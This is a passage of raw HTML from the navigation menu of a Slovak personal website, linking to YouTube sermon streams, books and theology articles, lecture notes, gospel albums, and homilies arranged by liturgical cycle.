<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-grey-white ubermenu-loc-header-menu ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-3-header-menu-4"   aria-label="Toggle Hlavné menu"><i class="fas fa-bars" ></i>Menu</a><nav id="ubermenu-main-3-header-menu-4" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-3 ubermenu-loc-header-menu ubermenu-responsive ubermenu-responsive-single-column ubermenu-responsive-single-column-subs ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-grey-white  ubermenu-bar-align-center ubermenu-items-align-center ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-3-header-menu" class="ubermenu-nav" data-title="Hlavné menu"><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-home ubermenu-item-first ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-16 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left ubermenu-item-notext" href="https://fabiananton.sk/" tabindex="0"><i class="ubermenu-icon fas fa-home" ></i></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-2348 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Omša, archív, kázne</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></span><ul  class="ubermenu-submenu ubermenu-submenu-id-2348 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-2477 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.youtube.com/channel/UCHN70inT-nLrvgXWP2HZdAQ/videos?view=2&#038;live_view=502"><img class="ubermenu-image ubermenu-image-size-thumbnail" src="https://fabiananton.sk/wp-content/uploads/2022/02/live-chat-150x150.png" srcset="https://fabiananton.sk/wp-content/uploads/2022/02/live-chat-150x150.png 150w, https://fabiananton.sk/wp-content/uploads/2022/02/live-chat.png 256w" sizes="(max-width: 150px) 100vw, 150px" width="150" height="150" alt="live-chat"  /><span class="ubermenu-target-title ubermenu-target-text">Živé vysielanie</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-2474 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://youtube.com/playlist?list=PLX3jgiJeldWDMTPpoWAuwTmzGLo9POFUb"><img class="ubermenu-image ubermenu-image-size-thumbnail" src="https://fabiananton.sk/wp-content/uploads/2022/02/exam-150x150.png" srcset="https://fabiananton.sk/wp-content/uploads/2022/02/exam-150x150.png 150w, https://fabiananton.sk/wp-content/uploads/2022/02/exam.png 256w" sizes="(max-width: 150px) 100vw, 150px" width="150" height="150" alt="exam"  /><span class="ubermenu-target-title ubermenu-target-text">Archív nedeľa</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-2475 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.youtube.com/channel/UCVi-9RT7N01vU0sJ9D4WFxQ"><img class="ubermenu-image ubermenu-image-size-thumbnail" src="https://fabiananton.sk/wp-content/uploads/2022/02/online-meeting-150x150.png" srcset="https://fabiananton.sk/wp-content/uploads/2022/02/online-meeting-150x150.png 150w, https://fabiananton.sk/wp-content/uploads/2022/02/online-meeting.png 256w" sizes="(max-width: 150px) 100vw, 150px" width="150" height="150" alt="online-meeting"  /><span class="ubermenu-target-title ubermenu-target-text">Iba kázne</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-2005 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Knihy, články, skriptá</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></span><ul  class="ubermenu-submenu ubermenu-submenu-id-2005 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-1675 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/knihy/"><img class="ubermenu-image ubermenu-image-size-thumbnail" src="https://fabiananton.sk/wp-content/uploads/2019/11/knihy-150x150.jpg" srcset="https://fabiananton.sk/wp-content/uploads/2019/11/knihy-150x150.jpg 150w, https://fabiananton.sk/wp-content/uploads/2019/11/knihy.jpg 250w" sizes="(max-width: 150px) 100vw, 150px" width="200" height="200" alt="knihy"  /><span class="ubermenu-target-title ubermenu-target-text">Knihy</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-1676 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/odborne-clanky-teologia/"><img class="ubermenu-image ubermenu-image-size-thumbnail" src="https://fabiananton.sk/wp-content/uploads/2021/10/pack-of-newspapers-150x150.jpg" width="200" height="200" alt="pack-of-newspapers"  /><span class="ubermenu-target-title ubermenu-target-text">Odborné články – Teológia</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-1740 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/odborne-clanky-socialna-praca/"><img class="ubermenu-image ubermenu-image-size-thumbnail" src="https://fabiananton.sk/wp-content/uploads/2020/06/socprac-150x150.jpg" width="200" height="200" alt="socprac"  /><span class="ubermenu-target-title ubermenu-target-text">Odborné články – Sociálna práca</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-1895 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/zahranicne-publikacie/"><img class="ubermenu-image ubermenu-image-size-thumbnail" src="https://fabiananton.sk/wp-content/uploads/2020/06/35292932-religious-words-collage-150x150.jpg" srcset="https://fabiananton.sk/wp-content/uploads/2020/06/35292932-religious-words-collage-150x150.jpg 150w, https://fabiananton.sk/wp-content/uploads/2020/06/35292932-religious-words-collage-300x300.jpg 300w, https://fabiananton.sk/wp-content/uploads/2020/06/35292932-religious-words-collage-1024x1024.jpg 1024w, https://fabiananton.sk/wp-content/uploads/2020/06/35292932-religious-words-collage-768x768.jpg 768w, https://fabiananton.sk/wp-content/uploads/2020/06/35292932-religious-words-collage-696x696.jpg 696w, https://fabiananton.sk/wp-content/uploads/2020/06/35292932-religious-words-collage-1068x1068.jpg 1068w, https://fabiananton.sk/wp-content/uploads/2020/06/35292932-religious-words-collage-420x420.jpg 420w, https://fabiananton.sk/wp-content/uploads/2020/06/35292932-religious-words-collage.jpg 1300w" sizes="(max-width: 150px) 100vw, 150px" width="200" height="200" alt="35292932-religious-words-collage"  /><span class="ubermenu-target-title ubermenu-target-text">Zahraničné publikácie</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-2431 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/skripta-vysokoskolske/"><img class="ubermenu-image ubermenu-image-size-thumbnail" src="https://fabiananton.sk/wp-content/uploads/2019/11/cas-150x150.jpg" srcset="https://fabiananton.sk/wp-content/uploads/2019/11/cas-150x150.jpg 150w, https://fabiananton.sk/wp-content/uploads/2019/11/cas.jpg 250w" sizes="(max-width: 150px) 100vw, 150px" width="200" height="200" alt="cas"  /><span class="ubermenu-target-title ubermenu-target-text">Skriptá vysokoškolské</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-14 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://fabiananton.sk/gospel-hudba/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Gospel, hudba</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-14 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-submenu-padded ubermenu-submenu-grid"  ><li class="ubermenu-autocolumn menu-item-14-col-0 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-14-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-14-col-0 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-39 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/tatran-1970/"><img class="ubermenu-image ubermenu-image-size-thumbnail" src="https://fabiananton.sk/wp-content/uploads/2019/08/Titul-2-150x150.jpg" width="150" height="150" alt="Titul 2"  /><span class="ubermenu-target-title ubermenu-target-text">Tatran 1970</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-61 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/zazrak-vykupenia-1984/"><img class="ubermenu-image ubermenu-image-size-thumbnail" src="https://fabiananton.sk/wp-content/uploads/2019/08/titulná-orig-150x150.jpg" width="150" height="150" alt="titulná orig"  /><span class="ubermenu-target-title ubermenu-target-text">Zázrak vykúpenia 1984</span></a></li></ul></li><li class="ubermenu-autocolumn menu-item-14-col-1 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-14-col-1"><ul  class="ubermenu-submenu ubermenu-submenu-id-14-col-1 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-57 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/novy-lud-1985-tvoj-lud-83/"><img class="ubermenu-image ubermenu-image-size-thumbnail" src="https://fabiananton.sk/wp-content/uploads/2019/08/Titul-150x150.jpg" width="150" height="150" alt="Titul"  /><span class="ubermenu-target-title ubermenu-target-text">Nový ľud 1985</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-58 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/svet-sniva-1987/"><img class="ubermenu-image ubermenu-image-size-thumbnail" src="https://fabiananton.sk/wp-content/uploads/2019/08/Titul-foto-150x150.jpg" width="150" height="150" alt="Titul foto"  /><span class="ubermenu-target-title ubermenu-target-text">Svet sníva 1987</span></a></li></ul></li><li class="ubermenu-autocolumn menu-item-14-col-2 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-14-col-2"><ul  class="ubermenu-submenu ubermenu-submenu-id-14-col-2 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-55 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/kral-1988/"><img class="ubermenu-image ubermenu-image-size-thumbnail" src="https://fabiananton.sk/wp-content/uploads/2018/08/Kráľ-logo-001-150x150.jpg" width="150" height="150" alt="Kráľ logo 001"  /><span class="ubermenu-target-title ubermenu-target-text">Kráľ 1988</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-60 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/vianoce-v-srdci-1990/"><img class="ubermenu-image ubermenu-image-size-thumbnail" src="https://fabiananton.sk/wp-content/uploads/2019/03/Vianoce-v-srdci-Košice-1990-150x150.jpg" width="150" height="150" alt="Vianoce v srdci Košice 1990"  /><span class="ubermenu-target-title ubermenu-target-text">Vianoce v srdci 1990</span></a></li></ul></li><li class="ubermenu-autocolumn menu-item-14-col-3 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-14-col-3"><ul  class="ubermenu-submenu ubermenu-submenu-id-14-col-3 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-59 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/via-lucis-2009/"><img class="ubermenu-image ubermenu-image-size-thumbnail" src="https://fabiananton.sk/wp-content/uploads/2017/09/bg04-150x150.jpg" width="150" height="150" alt="bg04"  /><span class="ubermenu-target-title ubermenu-target-text">Via lucis 2009</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-56 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/ludia-vianoc-2010/"><img class="ubermenu-image ubermenu-image-size-full" src="https://fabiananton.sk/wp-content/uploads/2017/09/cdthumb.jpg" width="150" height="150" alt="cdthumb"  /><span class="ubermenu-target-title ubermenu-target-text">Ľudia Vianoc 2010</span></a></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-40 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">KÁZNE A HOMÍLIE</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></span><ul  class="ubermenu-submenu ubermenu-submenu-id-40 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-submenu-grid"  ><!-- begin Tabs: [Tabs] 2537 --><li class="ubermenu-item ubermenu-tabs ubermenu-item-2537 ubermenu-item-level-1 ubermenu-column ubermenu-column-full ubermenu-tab-layout-left ubermenu-tabs-show-default ubermenu-tabs-show-current"><ul  class="ubermenu-tabs-group ubermenu-tabs-group--trigger-mouseover ubermenu-column ubermenu-column-1-4 ubermenu-submenu ubermenu-submenu-id-2537 ubermenu-submenu-type-auto ubermenu-submenu-type-tabs-group"  ><li class="ubermenu-tab ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-2538 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Cyklus A</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></span><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-2538 ubermenu-submenu-type-tab-content-panel ubermenu-submenu-padded ubermenu-submenu-grid"  ><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/category/kazne/cyklus-a/advent-vianoce-cyklus-a/"><img class="ubermenu-image ubermenu-image-size-full" src="https://fabiananton.sk/wp-content/uploads/2025/05/banner_1.png" width="96" height="177" alt="banner_1"  /><span class="ubermenu-target-title ubermenu-target-text">Advent – Vianoce</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/category/kazne/cyklus-a/postne-obdobie-cyklus-a/"><img class="ubermenu-image ubermenu-image-size-full" src="https://fabiananton.sk/wp-content/uploads/2025/05/banner_2.png" width="96" height="177" alt="banner_2"  /><span class="ubermenu-target-title ubermenu-target-text">Pôstne obdobie</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-315 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/category/kazne/cyklus-a/velkonocne-obdobie-cyklus-a/"><img class="ubermenu-image ubermenu-image-size-full" src="https://fabiananton.sk/wp-content/uploads/2025/05/banner_3.png" width="96" height="177" alt="banner_3"  /><span class="ubermenu-target-title ubermenu-target-text">Veľkonočné obdobie</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/category/kazne/cyklus-a/cezrocne-obdobie-cyklus-a/"><img class="ubermenu-image ubermenu-image-size-full" src="https://fabiananton.sk/wp-content/uploads/2025/05/banner_5.png" width="95" height="177" alt="banner_5"  /><span class="ubermenu-target-title ubermenu-target-text">Cezročné obdobie</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-314 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/category/kazne/cyklus-a/sviatky-a-slavnosti/"><img class="ubermenu-image ubermenu-image-size-full" src="https://fabiananton.sk/wp-content/uploads/2025/05/banner_4.png" width="95" height="177" alt="banner_4"  /><span class="ubermenu-target-title ubermenu-target-text">Sviatky a slávnosti</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li class="ubermenu-tab ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-2539 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Cyklus B</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></span><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-2539 ubermenu-submenu-type-tab-content-panel ubermenu-submenu-padded ubermenu-submenu-grid"  ><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-317 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/category/kazne/cyklus-b/advent-vianoce-cyklus-b/"><img class="ubermenu-image ubermenu-image-size-full" src="https://fabiananton.sk/wp-content/uploads/2025/05/banner_1.png" width="96" height="177" alt="banner_1"  /><span class="ubermenu-target-title ubermenu-target-text">Advent – Vianoce</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-319 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/category/kazne/cyklus-b/postne-obdobie-cyklus-b/"><img class="ubermenu-image ubermenu-image-size-full" src="https://fabiananton.sk/wp-content/uploads/2025/05/banner_2.png" width="96" height="177" alt="banner_2"  /><span class="ubermenu-target-title ubermenu-target-text">Pôstne obdobie</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-320 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/category/kazne/cyklus-b/velkonocne-obdobie-cyklus-b/"><img class="ubermenu-image ubermenu-image-size-full" src="https://fabiananton.sk/wp-content/uploads/2025/05/banner_3.png" width="96" height="177" alt="banner_3"  /><span class="ubermenu-target-title ubermenu-target-text">Veľkonočné obdobie</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-318 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/category/kazne/cyklus-b/cezrocne-obdobie-cyklus-b/"><img class="ubermenu-image ubermenu-image-size-full" src="https://fabiananton.sk/wp-content/uploads/2025/05/banner_5.png" width="95" height="177" alt="banner_5"  /><span class="ubermenu-target-title ubermenu-target-text">Cezročné obdobie</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-327 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/category/kazne/cyklus-a/sviatky-a-slavnosti/"><img class="ubermenu-image ubermenu-image-size-full" src="https://fabiananton.sk/wp-content/uploads/2025/05/banner_4.png" width="95" height="177" alt="banner_4"  /><span class="ubermenu-target-title ubermenu-target-text">Sviatky a slávnosti</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li class="ubermenu-tab ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-2540 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Cyklus C</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></span><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-2540 ubermenu-submenu-type-tab-content-panel ubermenu-submenu-padded ubermenu-submenu-grid"  ><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-322 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/category/kazne/cyklus-c/advent-vianoce-cyklus-c/"><img class="ubermenu-image ubermenu-image-size-full" src="https://fabiananton.sk/wp-content/uploads/2025/05/banner_1.png" width="96" height="177" alt="banner_1"  /><span class="ubermenu-target-title ubermenu-target-text">Advent – Vianoce</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-324 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/category/kazne/cyklus-c/postne-obdobie-cyklus-c/"><img class="ubermenu-image ubermenu-image-size-full" src="https://fabiananton.sk/wp-content/uploads/2025/05/banner_2.png" width="96" height="177" alt="banner_2"  /><span class="ubermenu-target-title ubermenu-target-text">Pôstne obdobie</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-325 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/category/kazne/cyklus-c/velkonocne-obdobie-cyklus-c/"><img class="ubermenu-image ubermenu-image-size-full" src="https://fabiananton.sk/wp-content/uploads/2025/05/banner_3.png" width="96" height="177" alt="banner_3"  /><span class="ubermenu-target-title ubermenu-target-text">Veľkonočné obdobie</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-323 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/category/kazne/cyklus-c/cezrocne-obdobie-cyklus-c/"><img class="ubermenu-image ubermenu-image-size-full" 